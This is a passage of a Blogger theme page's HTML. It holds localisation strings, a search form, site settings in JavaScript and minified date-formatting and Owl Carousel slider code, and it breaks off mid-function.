<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="8f7484af3f552349c0459cde-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 